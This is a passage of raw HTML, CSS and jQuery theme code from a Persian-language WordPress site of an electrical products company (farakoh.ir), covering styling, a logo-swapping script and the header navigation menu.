margin:0 0 0 5px;}#Top_bar #menu ul li.submenu .menu-toggle { display:block; position:absolute; right:0; top:0; width:48px; height:48px; line-height:48px; font-size:30px; text-align:center; color:#d6d6d6; border-left:1px solid #eee; cursor:pointer;}#Top_bar #menu ul li.submenu .menu-toggle:after { content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after { content:"-"}#Top_bar #menu ul li.hover a { border-bottom: 0; }#Top_bar #menu ul li a span:after { display:none !important;} #Top_bar #menu ul.mfn-megamenu li .menu-toggle { display:none;}#Top_bar #menu ul li ul { position:relative !important; left:0 !important; top:0; padding: 0; margin-left: 0 !important; width:auto !important; background-image:none !important;box-shadow: 0 0 0 0 transparent !important; -webkit-box-shadow: 0 0 0 0 transparent !important;}#Top_bar #menu ul li ul li { width:100% !important;}#Top_bar #menu ul li ul li a { padding: 0 20px 0 30px;}#Top_bar #menu ul li ul li a .menu-arrow { display: none;}#Top_bar #menu ul li ul li a span { padding:0;}#Top_bar #menu ul li ul li a span:after { display:none !important;}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}#Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto;}#Top_bar #menu ul li ul li ul { border-left: 0 !important; padding: 0; top: 0; }#Top_bar #menu ul li ul li ul li a { padding: 0 20px 0 40px;}.rtl #Top_bar #menu { left: 1px; right: auto;}.rtl #Top_bar a.responsive-menu-toggle { left:10px; right:auto; }.rtl #Top_bar #menu ul li.submenu .menu-toggle { left:0; right:auto; border-left:none; border-right:1px solid #eee;}.rtl #Top_bar #menu ul li ul { left:auto !important; right:0 !important;}.rtl #Top_bar #menu ul li ul li a { padding: 0 30px 0 20px;}.rtl #Top_bar #menu ul li ul li ul li a { padding: 0 40px 0 20px;}.header-stack #Top_bar {}.header-stack .menu_wrapper a.responsive-menu-toggle { position: static !important; margin: 11px 0; }.header-stack .menu_wrapper #menu { left: 0; right: auto; }.rtl.header-stack #Top_bar #menu { left: auto; right: 0; }}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-plain #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #545454;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc {color: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #e6001d;}.themebg, .pager .pages a:hover, .pager .pages a.active, .pager .pages span.page-numbers.current, .pager-single span:after, #comments .commentlist > li .reply a.comment-reply-link,.fixed-nav .arrow, #Filters .filters_wrapper ul li a:hover, #Filters .filters_wrapper ul li.current-cat a, .widget_categories ul, .Recent_posts ul li .desc:after, .Recent_posts ul li .photo .c,.widget_recent_entries ul li:after, .widget_product_categories ul, div.jp-interface, #Top_bar a#header_cart span,.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.testimonials_slider .slider_images, .testimonials_slider .slider_images a:after, .testimonials_slider .slider_images:before,.slider_pagination a.selected, .slider_pagination a.selected:after, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default, .tp-bullets.tp-thumbs .bullet.selected:after, .offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a.selected:after,.style-simple .accordion .question:after, .style-simple .faq .question:after, .style-simple .icon_box .desc_wrapper h4:before,.style-simple #Filters .filters_wrapper ul li a:after, .style-simple .article_box .desc_wrapper p:after, .style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc, .woocommerce-account table.my_account_orders .order-number a, .portfolio_group.exposure .portfolio-item .desc-inner .line,.style-simple .zoom_box .desc .desc_txt {background-color: #e6001d;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #e6001d;}a {color: #e6001d;}a:hover {color: #e6001d;}*::-moz-selection {background-color: #e6001d;}*::selection {background-color: #e6001d;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #444444; }h2, h2 a, h2 a:hover { color: #444444; }h3, h3 a, h3 a:hover { color: #444444; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #444444; }h5, h5 a, h5 a:hover { color: #444444; }h6, h6 a, h6 a:hover, a.content_link .title { color: #444444; }.dropcap, .highlight:not(.highlight_image) {background-color: #e6001d;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #e6001d;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #e6001d;color: #e6001d !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #e6001d !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #e6001d; }a:hover.mfn-link { color: #e6001d;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #e6001d; }a.mfn-link-6:before {border-bottom-color: #e6001d;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #f7f7f7 !important;color: #747474 !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #e6001d !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #e6001d;background: #e6001d;}.hr_zigzag i {color: #e6001d;} .highlight-left:after,.highlight-right:after {background: #e6001d;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #e6001d;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a { color: #444444;}#Top_bar .menu > li > a { color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #e6001d; }#Top_bar .menu > li a:after { background: #e6001d; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #e6001d; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #F2F2F2; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #e6001d;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #e6001d;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2; color: #e6001d;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #e6001d; }.overlay-menu-toggle {color: #e6001d !important; }#Overlay {background: rgba(230, 0, 29, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #fbb1be; }#Top_bar .responsive-menu-toggle {color: #e6001d; }#Subheader .title{color: #888888;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(136, 136, 136, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #e6001d;}#Footer a:hover {color: #e6001d;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #e6001d;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #e6001d;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #e6001d;}#Sliding-top a:hover {color: #e6001d;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #e6001d;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #e6001d;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(230, 0, 29, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after, .masonry.tiles .post-item.no-img, .masonry.tiles .post-item.format-quote {background: #e6001d;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #e6001d;}.sliding_box .desc_wrapper {background: #e6001d;}.sliding_box .desc_wrapper:after {border-bottom-color: #e6001d;}.counter .icon_wrapper i {color: #e6001d;}.quick_fact .number-wrapper {color: #e6001d;}.progress_bars .bars_list li .bar .progress { background-color: #e6001d;}a:hover.icon_bar {color: #e6001d !important;}a.content_link, a:hover.content_link {color: #e6001d;}a.content_link:before {border-bottom-color: #e6001d;}a.content_link:after {border-color: #e6001d;}.get_in_touch, .infobox {background-color: #e6001d;}.column_map .google-map-contact-wrapper .get_in_touch:after {border-top-color: #e6001d;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #e6001d;}.how_it_works .image .number { background: #e6001d;}.trailer_box .desc .subtitle {background-color: #e6001d;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #e6001d;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #e6001d;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #e6001d;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #e6001d;}.list_item.lists_1 .list_left {background-color: #e6001d;}.list_item .list_left {color: #e6001d;}.feature_list ul li .icon i { color: #e6001d;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #e6001d;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #e6001d;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #e6001d;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #e6001d;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #e6001d;}.pricing-box .plan-inside ul li .yes { background: #e6001d;}.pricing-box-box.pricing-box-featured {background: #e6001d;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #e6001d !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #e6001d !important;}@media only screen and (min-width: 768px){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and (max-width: 767px){#Top_bar, #Action_bar { background: #ffffff !important;}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}#Subheader .title {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}h1, .text-logo #logo {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h2 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h3 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h4 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 300;}h5 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 700;}h6 {font-family: "Arial", Arial, Tahoma, sans-serif;font-weight: 400;}blockquote {font-family: "Arial", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Arial", Arial, Tahoma, sans-serif;}body {font-size: 13px;line-height: 21px;}#menu > ul > li > a, .action_button {font-size: 14px;}#Subheader .title {font-size: 25px;line-height: 25px;}h1, .text-logo #logo { font-size: 25px;line-height: 25px;}h2 { font-size: 30px;line-height: 30px;}h3 {font-size: 25px;line-height: 27px;}h4 {font-size: 21px;line-height: 25px;}h5 {font-size: 15px;line-height: 20px;}h6 {font-size: 13px;line-height: 20px;}#Intro .intro-title { font-size: 70px;line-height: 70px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 960px;}.section_wrapper, .container {max-width: 940px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 960px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 40px;line-height: 40px;padding: 12px 0;}#Top_bar .menu > li > a {padding: 2px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 7px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 64px;}.header-fixed #Top_bar .menu > li > a {padding: 17px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 64px;}#Top_bar .top_bar_right_wrapper { top: 12px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 64px;}#Top_bar a.responsive-menu-toggle,.header-plain #Top_bar a.responsive-menu-toggle,.header-transparent #Top_bar a.responsive-menu-toggle { top: 15px;}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.pmenutext {
    text-align: center;
    color: #FFF;
    padding: 15px;
    background: #ED0506;
    border-radius: 5px;
    font-weight: bold;
    font-size: large;
    border: 4px double #FFFFFF;
}
h2.entry-title{
font-size:22px !important;
}
div.section.section-post-header{
	
	display:none !important;
}

.product .image_links.double .link {
    display: none !important;
}


.product .image_links.double .zoom {
    width: 100% !important;
    background: rgb(220, 220, 220) !important;
}

.product .post-footer {
    position: absolute;
}

.product .entry-title {
    pointer-events: none;
    cursor: default;
}


.product  .image_wrapper > a:first-child {
    pointer-events: none;
    cursor: default;
}

#breadcrumbs   a {
    color: red !important;
}
mybutton{display:inline !important}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id="mfn-dnmc-retina-js">
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "http://farakoh.ir/wp-content/uploads/asd-min.png" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "http://farakoh.ir/wp-content/uploads/asd-min.png" ).width( stickyLogoW ).height( stickyLogoH );var mobileEl = jQuery("#logo img.logo-mobile");var mobileLogoW = mobileEl.width();var mobileLogoH = mobileEl.height();mobileEl.attr( "src", "http://farakoh.ir/wp-content/uploads/asd-min.png" ).width( mobileLogoW ).height( mobileLogoH );}});
//]]>
</script>

<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://farakoh.ir/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://farakoh.ir/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body class="rtl attachment attachment-template-default single single-attachment postid-1529 attachmentid-1529 attachment-jpeg _masterslider _msp_version_2.26.0  color-custom style-simple layout-full-width nice-scroll-on mobile-tb-left hide-love header-stack header-center minimalist-header sticky-header sticky-white ab-hide subheader-title-left menuo-arrows wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">

		

				<!-- .logo -->
				<div class="logo">
					<a id="logo" href="https://farakoh.ir" title="شرکت فراکوه"><img class="logo-main scale-with-grid" src="http://farakoh.ir/wp-content/uploads/asd-min-1.png" alt="asd-min-1" /><img class="logo-sticky scale-with-grid" src="http://farakoh.ir/wp-content/uploads/Untitled-3-1.png" alt="Untitled-3-1" /><img class="logo-mobile scale-with-grid" src="http://farakoh.ir/wp-content/uploads/asd-min-1.png" alt="asd-min-1" /></a>					
					<div style="left: 0px; right: auto;" id="leftre" class="top_bar_right 88">
<div class="top_bar_right_wrapper" style="margin-top:15px;">
<a href="http://farakoh.ir/EN/" style="text-decoration: none;">
<span style="font-size: 17px;color: #7d7a7a;">EN</span>
</a>
<span style="color: #26258f;font-size: 18px;">|</span>
<a href="http://farakoh.ir" style="text-decoration: none;">
<span style="font-size: 17px;color: #cb1a22;">FA</span>
</a>
</div>
</div>
				</div>

				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://farakoh.ir/"><span>صفحه اصلی</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>شرکت</span></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/about/"><span>درباره ما</span></a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/licences/"><span>گواهی نامه ها</span></a></li>
	<li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/company/"><span>نمایندگان</span></a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/partners/"><span>شرکا</span></a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/saleagents/"><span>سوابق فروش</span></a></li>
</ul>
</li>
<li id="menu-item-1630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>دانلود</span></a>
<ul class="sub-menu">
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%da%a9%d8%aa%d8%a8/"><span>مقالات و کتب</span></a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/%d8%af%d8%b3%d8%aa%d9%88%d8%b1%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d9%87%d8%a7/"><span>دستورالعمل ها</span></a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://farakoh.ir/%d8%ac%d8%af%d9%88%d9%84-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/"><span>جدول محاسبات</span></a></li>
</ul>
</li>
<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>محصولات</span></a>
<ul class="sub-menu">
	<li id="menu-item-1725" class="menu-item menu-item-type-taxonomy menu-item-object-product-types"><a href="https://farakoh.ir/product-types/explosion_proof/"><span>محصولات برقی ضدانفجار</span></a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://farakoh.ir/product-capacitors/"><span>خازن ها</span></a>
